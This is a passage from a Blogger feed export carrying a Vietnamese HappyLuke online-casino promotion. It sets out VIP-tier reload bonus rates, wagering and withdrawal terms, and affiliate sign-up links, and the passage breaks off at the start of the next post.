--tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 64pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 72pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ESilver\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E10%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 625,000 \u0026nbsp; VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003Ex 5\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 58pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGold\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EDiamond\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EPlatinum\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBlack\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E15%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 625,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN \u0026amp; ĐIỀU KHOẢN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2.Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên VIP đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi có thể  rút tiền tối đa là  3,125,000  VND.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Slots và Live Casino ngoại trừ Thể Thao\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư dưới 25,000 VND. \u003Cbr \/\u003ENếu số dư Ví tiền mặt của bạn xuống dưới 25.000 VND nhưng tiền thưởng không tự động bị hủy kích hoạt, vui lòng liên hệ với bộ phận Hỗ trợ khách hàng ngay lập tức để kiểm tra tài khoản của bạn trước khi thực hiện bất kỳ khoản tiền gửi nào khác.\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài khoản xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke  áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong các trường hợp có bất kỳ xung đột nào, các điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke  có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất cứ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5730705665424130113\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/12\/thuong-nap-lai-moi-ngay-10-len-en.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5730705665424130113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5730705665424130113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/12\/thuong-nap-lai-moi-ngay-10-len-en.html","title":"Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo\/s72-c\/6f5493a5-fc58-492f-a733-d965fad528c0.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-4418144504452443722"},"published":{"$t":"2024-11-18T07:01:00.007-08:00"},"updated":{"$t":"2024-11-18T07:04:38.546-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"150% Thưởng Chào Mừng Tại Slot Game!"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003ETiền thưởng chào mừng tuyệt vời nhất mà bạn chỉ có thể nhận được tại 